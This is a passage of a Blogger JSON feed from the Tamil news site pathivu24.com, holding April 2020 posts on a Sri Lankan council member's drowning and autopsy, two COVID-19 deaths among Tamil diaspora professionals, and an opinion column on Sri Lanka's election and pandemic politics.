href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7mowxwPkHUfxPZy_BJrU7ZgkW6gNFTx8QbQs4kvkSYngIdnVxIDfQdWzhP5nBZiU1YFmG1qX3ngn6NgBQyb3htHwcdwQPCMGL8FnDkz25N9cLejM2XUPMpZGnU_RrHo0OZzv1xNb9WX9k\/s1600\/senthoorna+death+body.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"641\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7mowxwPkHUfxPZy_BJrU7ZgkW6gNFTx8QbQs4kvkSYngIdnVxIDfQdWzhP5nBZiU1YFmG1qX3ngn6NgBQyb3htHwcdwQPCMGL8FnDkz25N9cLejM2XUPMpZGnU_RrHo0OZzv1xNb9WX9k\/s1600\/senthoorna+death+body.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nவலிகாமம் கிழக்கு பிரதேச சபையின் தமிழ் தேசிய மக்கள் முன்னணி உறுப்பினர் இ.செந்தூரன், நீரில் மூழ்கி உயிரிழந்துள்ளார் என்றும் அவரது\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E உடலில் அடிகாயங்கள் எவையும் இல்லை எனவும் சட்ட வைத்திய அதிகாரியின் அறிக்கையில் தெரிவிக்கப்பட்டுள்ளது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nவலிகாமம் கிழக்கு பிரதேச சபை உறுப்பினர் செந்தூரன், நேற்று (24) மாலை முதல் காணாமற்போன நிலையில் தொண்டமனாறு கடலில் இன்று (25) அதிகாலை அவரது சடலம் கண்டறியப்பட்டது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇந்நிலையில் பருத்தித்துறை நீதிவானின் உத்தரவில் அவரது சடலம் மந்திகை வைத்தியசாலையில் சட்ட வைத்திய அதிகாரி கனகசபாபதி வாசுதேவா முன்னிலையில் இன்று முற்பகல் உடற்கூற்றுப் பரிசோதனைக்கு உட்படுத்தப்பட்டது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇதன்போது \"சடலத்தின் கழுத்து உட்பட உடலில் எந்தவொரு அடிகாயமும் இல்லை. கடல் விலங்குகளால் சடலத்தில் காயங்கள் ஏற்படுத்தப்பட்டுள்ளன. முகத்தில் உரசல் காயம் காணப்படுகிறது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nநுரையீரல் பெரியளவில் வீக்கம் அடைந்துள்ளது. அதனால் அவரது இறப்பு நீரில் மூழ்கி இடம்பெற்றுள்ளது\" என்று சட்ட வைத்திய அதிகாரியின் உடற்கூற்றுப் பரிசோதனை அறிக்கையில் தெரிவிக்கப்பட்டுள்ளது."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/6115738546675486637\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/senthooran-deatbody25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/6115738546675486637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/6115738546675486637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/senthooran-deatbody25.html","title":"செந்தூரன் மரணம் நிகழ்ந்தது எப்படி?"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7mowxwPkHUfxPZy_BJrU7ZgkW6gNFTx8QbQs4kvkSYngIdnVxIDfQdWzhP5nBZiU1YFmG1qX3ngn6NgBQyb3htHwcdwQPCMGL8FnDkz25N9cLejM2XUPMpZGnU_RrHo0OZzv1xNb9WX9k\/s72-c\/senthoorna+death+body.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-6325950739294486356"},"published":{"$t":"2020-04-25T10:00:00.001+01:00"},"updated":{"$t":"2020-04-25T10:00:36.671+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இலங்கை"}],"title":{"type":"text","$t":"முன்னணி உறுப்பினர் சடலமாக மீட்பு! கொலையா?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR1DWscU9VevbYmLMVUrB3yS29pQn_Uk3C1sYNfNSsByo9CVjL6PxElRoXFvtWUa6-LV1_53mJGU_YXaj1mfEDk0xqdpbhHJH56xG8GvngZuzZ2rXR_vovaDOgZrGjWA0GfZid0Po-KzLk\/s1600\/senthooran.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR1DWscU9VevbYmLMVUrB3yS29pQn_Uk3C1sYNfNSsByo9CVjL6PxElRoXFvtWUa6-LV1_53mJGU_YXaj1mfEDk0xqdpbhHJH56xG8GvngZuzZ2rXR_vovaDOgZrGjWA0GfZid0Po-KzLk\/s1600\/senthooran.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nநேற்று (24) இரவு முதல் காணாமல் போன வலிகாமம் கிழக்கு பிரதேச சபையின் தமிழ் தேசிய மக்கள் முன்னணி உறுப்பினர் இலங்கநாதன்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E செந்தூரன் (37-வயது) இன்று (25) காலை தொண்டமனாறு, மயிலந்தனை கடற்கரையில் சடலமாக மீட்கப்பட்டுள்ளார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nதொண்டமனாறு மயிலந்தனை இந்து மயானத்துக்கு அண்மையாக கடற்கரை பகுதியில் செந்தூரனின் மோட்டார் சைக்கிள், இயக்கம் நிறுத்தப்பட்ட அலைபேசி, முகக்கவசம் மற்றும தலைக்கவசம் உள்ளிட்டவை நேற்று இரவு 7.20 மணியளவில் காணப்பட்ட நிலையில் பொலிஸார் அவற்றை மீட்டனர்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇதன் பின்னரே அவர் காணாமல் போனார். இது குறித்து குடும்பத்தினருக்கும் அறிவிக்கப்பட்டு பொலிஸார் மேலதிக விசாரணைகளை முன்னெடுத்த நிலையிலேயே இன்று காலை சடலம் மீட்கப்பட்டுள்ளது."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/6325950739294486356\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/senthooran.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/6325950739294486356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/6325950739294486356"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/senthooran.html","title":"முன்னணி உறுப்பினர் சடலமாக மீட்பு! கொலையா?"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR1DWscU9VevbYmLMVUrB3yS29pQn_Uk3C1sYNfNSsByo9CVjL6PxElRoXFvtWUa6-LV1_53mJGU_YXaj1mfEDk0xqdpbhHJH56xG8GvngZuzZ2rXR_vovaDOgZrGjWA0GfZid0Po-KzLk\/s72-c\/senthooran.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-787156794785242526"},"published":{"$t":"2020-04-24T22:19:00.000+01:00"},"updated":{"$t":"2020-04-24T22:19:22.117+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"புலம்பெயர்வு"}],"title":{"type":"text","$t":"யேர்மனியில் தமிழாலயத்தின் ஆசிரியை கொரொனாவால் சாவு!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBdy0dEWd_Xu1J5QspxV2QslgcKzvBUxCdim08PG_VCOU3wtqlGFHsRvn8XradtTQXzNGnmrtGk2Gf3QXJGwK2EJ9LnJ2DiIlM_8GjkmxeZmJgOoGvmcdvvsXJm2p870XEhsSbU0CBpV7Y\/s1600\/vijayalaxsumi+Kunabalan.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"677\" data-original-width=\"938\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBdy0dEWd_Xu1J5QspxV2QslgcKzvBUxCdim08PG_VCOU3wtqlGFHsRvn8XradtTQXzNGnmrtGk2Gf3QXJGwK2EJ9LnJ2DiIlM_8GjkmxeZmJgOoGvmcdvvsXJm2p870XEhsSbU0CBpV7Y\/s1600\/vijayalaxsumi+Kunabalan.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #5e5e5e; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px;\"\u003Eயேர்மனி ஆகன் நகரத்தில் அமைந்துள்ள தமிழாலயத்தின் உதவி நிர்வாகியும் தமிழ் ஆசிரியருமாக கடையாற்றி வந்த திருமதி. விஐயலட்சுமி குணபாலசிங்கம் அவர்கள் இன்று 24.4.2020 வெள்ளிக்கிழமை \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"color: #5e5e5e; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif;\"\u003Eகொரோனா வைரஸ் தொற்று நோயினால் பாதிக்கப்பட்டு சாவடைந்துள்ளார்.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #5e5e5e; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #5e5e5e; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px;\"\u003Eஇருவாரங்களாக கொடிய கொரோனா தொற்றுக்கிலக்காகிய நிலையில்\u0026nbsp; வைத்தியசாலையில் அனுமதிக்கப்பட்டு தொடர் சிகிற்சைகளைப் பெற்று வந்த நிலையில் அவர் சிகிச்சை பலனின்றி இன்று சாவடைந்துள்ளார் என்பதை அறியத் தருகிறோம்.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #5e5e5e; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #5e5e5e; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px;\"\u003Eஇவருடைய இழப்பினால் தவிக்கும் குடும்பத்தினருக்கும் ஆழ்ந்த இரங்கலைத் தெரிவித்துக் கொள்கின்றோம்.\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/787156794785242526\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/vijayaluxsumi24.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/787156794785242526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/787156794785242526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/vijayaluxsumi24.html","title":"யேர்மனியில் தமிழாலயத்தின் ஆசிரியை கொரொனாவால் சாவு!"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBdy0dEWd_Xu1J5QspxV2QslgcKzvBUxCdim08PG_VCOU3wtqlGFHsRvn8XradtTQXzNGnmrtGk2Gf3QXJGwK2EJ9LnJ2DiIlM_8GjkmxeZmJgOoGvmcdvvsXJm2p870XEhsSbU0CBpV7Y\/s72-c\/vijayalaxsumi+Kunabalan.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-2337669364500545305"},"published":{"$t":"2020-04-24T22:14:00.000+01:00"},"updated":{"$t":"2020-04-24T22:14:45.683+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"புலம்பெயர்வு"}],"title":{"type":"text","$t":"பிரித்தானியாவில் மற்றொரு தமிழ் மருத்துவர் கொரோனாவால் உயிரிழப்பு"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7BIHysOdQaSM6X9wUpcZBn-Z36NO4Czy2q845WV75zbPX7ouGLiDhiF2_0QpxVGR6tRwm955a_SNeQUr0Wpd3gWsygbFas7ZDGObQIKneQpnyNmG5_StnkHVyphGgWrWF54goFGPtCDSx\/s1600\/Dr+Vishna+Rasiah.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"410\" data-original-width=\"655\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7BIHysOdQaSM6X9wUpcZBn-Z36NO4Czy2q845WV75zbPX7ouGLiDhiF2_0QpxVGR6tRwm955a_SNeQUr0Wpd3gWsygbFas7ZDGObQIKneQpnyNmG5_StnkHVyphGgWrWF54goFGPtCDSx\/s1600\/Dr+Vishna+Rasiah.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nபிரித்தானியா மிட்லாண்ட்டில் மருத்துமனையில் கடையாற்றும் குழந்தைகள் மருத்துவ ஆலோசகரான மருத்துவர் விஷ்ணா ரசியா (வயது 48) கொரோனா தொற்று நோய்க்கு உள்ளாகி\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003Eஉயிரிழந்துள்ளார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nபேர்மிங்காம் மகளிர் மற்றும் குழந்தைகள் என்.எச்.எஸ் அறக்கட்டளை மரு்துவமனையில் பணிபுரிந்தார்,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nபுதிதாகப் பிறந்த குழந்தைகளைப் பராமரிப்பதில் நிபுணத்துவம் வாய்ந்த குழந்தை மருத்துவத்தின் ஒரு கிளையாக மருத்துவராக ரசியா பணியாற்றினார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nவிஷ் என அனைவராலும் அழைக்கப்படும் மருத்துவர் விஷ்ணா ரசியா அன்பான கணவர் மற்றும் தந்தை\" அவரின் மரணம் எங்களுக்கு போிழப்பாகும் என அவரது மனைவி லிசா கூறியுள்ளார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nவிஷ் தனது வேலையை நேசித்தார். அவரைப் பொறுத்தவரை இது ஒரு வேலையை விட மிக அதிகம். அவர் கவனித்துக்கொண்ட ஒவ்வொரு நோயாளியையும் குடும்பத்தினரையும் அவர் தனது சொந்தமாகக் கருதினார் நான் அவரைப் பற்றிப் பேசமுடியாது என லிசா குறிப்பிட்டுள்ளார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nசிகிச்சை பெற்ற வொர்செஸ்டர்ஷைர் ராயல் மருத்துவமனையின் ஊழியர்களுக்கும் அவர் நன்றி தெரிவித்தார் லிசா.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nமருத்துவர் விஷ்ணாவுக்கு கேட்லி என்ற மகள் இருக்கின்றார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nமலேசியாவிலும், டிரினிடாடிலும் குடும்ப\u0026nbsp; பின்னணியைக் கொண்டவர் மருத்துவர் ரசியா.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nபேர்மிங்காம் மகளிர் மற்றும் குழந்தைகள் என்.எச்.எஸ் அறக்கட்டளை அறக்கட்டளையின் தலைமை நிர்வாகி சாரா-ஜேன் மார்ஷ் கூறிகையில்:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஅவரை இவ்வளவு கொடூரமான முறையில் இழப்பது நியாமற்றது. எங்களுக்கு வரும் கண்ணீர் ​​விஷ்சின் மதிப்புகளை நாம் எப்போதும் நினைவில் வைத்துக் கொள்ள வேண்டும். அவரது பார்வை, தைரியம் மற்றும் இரக்கத்தை நம் இதயங்களில் வைத்திருக்க வேண்டும் என்றார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nமிட்லாண்ட்டில் மட்டும் குறைந்தது 13 என்.எச்.எஸ் ஊழியர்கள் இறந்துள்ளனர், நாடு முழுவதும் 100 க்கும் மேற்பட்ட சுகாதார மற்றும் பராமரிப்பு தொழிலாளர்கள் இறந்ததாக தெரிவிக்கப்பட்டுள்ளது."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/2337669364500545305\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/Dr-Vishna-Rasiah.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/2337669364500545305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/2337669364500545305"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/Dr-Vishna-Rasiah.html","title":"பிரித்தானியாவில் மற்றொரு தமிழ் மருத்துவர் கொரோனாவால் உயிரிழப்பு"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7BIHysOdQaSM6X9wUpcZBn-Z36NO4Czy2q845WV75zbPX7ouGLiDhiF2_0QpxVGR6tRwm955a_SNeQUr0Wpd3gWsygbFas7ZDGObQIKneQpnyNmG5_StnkHVyphGgWrWF54goFGPtCDSx\/s72-c\/Dr+Vishna+Rasiah.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-611962539007416764"},"published":{"$t":"2020-04-24T17:52:00.000+01:00"},"updated":{"$t":"2020-04-24T17:52:45.653+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"கட்டுரை"}],"title":{"type":"text","$t":"இலங்கைத் தேர்தல் யூன் 20ம் திகதி நடைபெறும்  ஆனால் நடைபெறாது!  பனங்காட்டான்"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiINngV5so32kUXcBaamUmJWkvzLpGO_aKj2FVak74QTJYZ1FKgzg_BM8YFX_VHE7IIArm1C_qe7bEGnVcdAwuH5xkLdjFfrWUVm3_hQ3X3b3V3j2QR-SEAWuDjDCdyuDAMQV0g1p3jz5zN\/s1600\/Mahinda+Dhesapriya.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"441\" data-original-width=\"1009\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiINngV5so32kUXcBaamUmJWkvzLpGO_aKj2FVak74QTJYZ1FKgzg_BM8YFX_VHE7IIArm1C_qe7bEGnVcdAwuH5xkLdjFfrWUVm3_hQ3X3b3V3j2QR-SEAWuDjDCdyuDAMQV0g1p3jz5zN\/s1600\/Mahinda+Dhesapriya.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003Eமனித மரணம் மலிவாகி விட்ட காலமிது. நித்தம் நித்தம் கொத்துக் கொத்தாக மக்கள் மரணிக்கின்றனர். இன்றைய ஸ்கோர் என்ன\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003Eஎன்றவாறு மரணத்தொகை எண்ணப்படுகிறது. இதற்குள் கொரோனா பெயரில் அரசியலும் நடைபெறுகிறது. இதில் இலங்கையும் அடக்கம். கோதபாயவுக்கான வரம்பு மீறிய அதிகாரம் தேர்தலை நடத்துமா என்று கேட்கத் தோன்றுகிறது. தேர்தல் ஆணையகம் யூன் 20ல் தேர்தல் நடைபெறுமென்று முதலில் கூறியது. பின்னர் நடைபெறாது என்கிறது. எது நடைபெறும்?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇந்த வருடம் பெப்ரவரி மாத முதல் வாரத்தில் கொரோனா என்ற பெயரோ அல்லது கோவிட் - 19 என்ற பெயரோ எங்கும் அடிபடவில்லை. இந்தப் பெயர்களை அப்போது எவரும் கேள்விப்பட்டதாகவும் இல்லை.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஅமெரிக்காவின் கலிபோர்னியா மாநிலத்தில் பெப்ரவரி மாதம் 6ம் திகதி நல்ல ஆரோக்கியமான, திடகாத்திரமான, தினசரி உடற்பயிற்சி செய்துவந்த, எந்த நோயுமற்ற, மருந்து எதுவும் பாவிக்காத 57 வயது பெண்மணி ஒருவர் திடீரென காலமானார். சில நாட்கள் மென்காய்ச்சலால் அவர் பீடிக்கப்பட்டதாகக் கூறப்பட்டது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇவரைத் தொடர்ந்து பெப்ரவரி 17ம் திகதியும், மார்ச் மாதம் 6ம் திகதியும் இதே மாநிலத்தில் இருவர் மரணத்தைத் தழுவினர். இருதய நோயினால் இவர்கள் மூவரும் மரணித்ததாக அப்போது தெரிவிக்கப்பட்டது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஆனால், இந்த வாரம் வெளியான உடற்கூற்றுப் பரிசோதனைகள் இவர்களின் இறப்புக்கு கொரோனா நோயே காரணமென உறுதி செய்துள்ளதாக லொஸ் ஏஞ்ஜல்ஸ் பத்திரிகை குறிப்பிட்டுள்ளது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nகொரோனா என்றால் என்னவென்று உலகம் தெரிந்திராத வேளையில், தங்கள் நகரத்துக்கு வெளியே எங்கும் சென்றிராதவர்கள் என்று கூறப்படும் இம்மூவரதும் மரணம் எடுத்துக்கூறும் செய்தி என்ன?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nகொரோனாவின் பிறப்பிடம் சீனா என்றும், திட்டமிட்டு சீனா இதனைப் பரப்பியது என்றும், இதனை விசாரணை செய்ய அமெரிக்க நிபுணர்கள் குழுவை சீனாவுக்குள் அனுமதிக்க வேண்டுமென்றும் (சீனா அனுதியை மறுத்துவிட்டது), இது உண்மையென நிரூபிக்கப்பட்டால் சீனா தண்டனையை அனுபவிக்குமென்றும் அமெரிக்க ஜனாதிபதி ட்ரம்ப் சீனாவை நோக்கி விரல் சுட்டி நிற்பது இந்நோயின் தாக்கத்திலிருந்து உலகை மீட்கவா அல்லது அரசியல் ரீதியாக லாபம் ஈட்டவா என்ற கேள்வியை முன்வைக்கிறது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇப்பொழுது பொதுமக்கள் முன்னால் இன்னொரு கேள்வி எழுகிறது. கொரோனா கலிபோர்னியாவில் பிறந்ததா! சீனாவின் வுகானில் உதித்ததா?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nகொரோனா நோய்ப் பரவல் லட்சோபலட்சம் மக்களை ஆக்கிரமித்துள்ளது. நித்தம் நித்தம் கொத்துக் கொத்தாக மனிதர்கள் மரணித்துக் கொண்டிருக்கின்றனர்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇதனைக் கட்டுப்படுத்த மருந்தோ தடுப்பூசியோ கண்டுபிடிக்காத நிலையிலும் இதனை அரசியலாக்க பல நாடுகள் முயன்று வருகின்றன. (தடுப்பூசி பயன்பாட்டுக்கு வராதவரை கொரோனாவைத் தடுக்க முடியாதென்று சில வாரங்களுக்கு முன்னர் தெரிவித்த கனடிய பிரதமர் ஜஸ்ரின் ரூடோ, தற்போதைய கடுமையான நிலையிலிருந்து விடுபட பன்னிரண்டு முதல் பதினெட்டு மாதங்கள்வரை செல்லலாமென்று சொன்னதை அலட்சியம் செய்ய முடியாது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nகொரோனா நோயை அடையாளம் காண்பது, பரிசோதனைக்குட்படுத்துவது, சிகிச்சை அளிப்பது என மருத்துவப் பிரிவினர் பிரித்து வைத்துள்ளனர். அதேசமயம் இந்நோயின் பரவல் இருவகையாக அடையாளம் காணப்பட்டுள்ளது. முதலாவது - சமூக நடமாட்டங்களின் சுயகட்டுப்பாட்டுக் குறைவால் ஏற்படுவது. இரண்டாவது - முதியோர்கள் இலகுவாக இதன் வயப்படுவது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஉலகளாவிய ரீதியில் இதுவரை இந்நோயினால் மரணித்தவர்களில் பெரும்பான்மையானோர் முதியோர்கள். இத்தாலியில் முதலாம் தலைமுறை முற்றாகப் பலியாகி விட்டதாக அதிகாரபூர்வமாக அறிவிக்கப்பட்டுள்ளது. இவர்களின் உடலங்களை புதைக்கவே இடமில்லாத நிலையேற்பட்டது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇங்கிலாந்தில் ஏப்ரல் மாத முதல் இரு வாரங்களில் மட்டும் சுமார் 1,500 முதியோர் மரணத்தைத் தழுவியுள்ளனர். இந்த எண்ணிக்கை மேலும் அதிகமாக இருக்கலாமென கூறப்படுகிறது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nகனடாவில் இதுவரை இந்நோயினால் மரணித்தவர்களில் ஐம்பது வீதத்துக்கும் அதிகமானவர்கள் முதியவர்கள் என்று கனடிய பிரதம மருத்துவ அதிகாரி திரேசா ராம் அண்மையில் அறிவித்தார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஒன்ராறியோ மாகாணத்தில் இறந்தவர்களில் சுமார் எண்பது வீதம் வரையானவர்கள் முதியோர் பராமரிப்பு இல்லங்களில் தங்கியிருந்தவர்கள் என்பது அதிர்ச்சியும் கவலையும் தரும் தகவல்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nகியுபெக் மற்றும் ஒன்ராறியோ மாகாணங்களில் உள்ள முதியோர் பராமரிப்பு இல்லங்களுக்கு ராணுவத்தின் உதவியை மாகாண முதலமைச்சர்கள் கோரியதால் அந்த உதவியை பிரதமர் ரூடோ உடனடியாக வழங்கியுள்ளார். கனடாவில் பிரதமர் என்பவர் தம் விருப்பப்படி ராணுவத்தை மாகாணங்களுக்கு அனுப்ப முடியாத சட்டமுறைக்கும், ராணுவ உதவியை மாகாண அரசுகள் கேட்காதவிடத்து மத்திய அரசு வழங்க முடியாத சட்டமுறைக்கும் இந்நாட்டின் அரசியல் சட்டமே காரணம்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஎனினும், ரொறன்ரோ நகர முதல்வர் தமது நிர்வாகத்திலுள்ள பத்து முதியோர் பராமரிப்பு 